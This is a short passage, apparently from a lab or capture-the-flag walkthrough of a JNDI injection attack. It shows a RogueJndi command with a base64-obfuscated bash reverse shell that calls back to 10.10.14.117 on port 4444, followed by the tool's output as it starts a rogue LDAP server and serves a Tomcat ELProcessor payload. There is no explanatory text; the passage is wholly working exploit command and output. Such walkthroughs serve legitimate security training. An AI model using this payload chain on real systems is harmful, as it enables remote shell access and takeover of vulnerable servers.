 java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuMTE3LzQ0NDQgMD4mM
Qo=}|{base64,-d}|{bash,-i}" --hostname "10.10.14.117"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.117:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.117:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.117:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.117:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.117:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.117:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.14.117:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.117:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload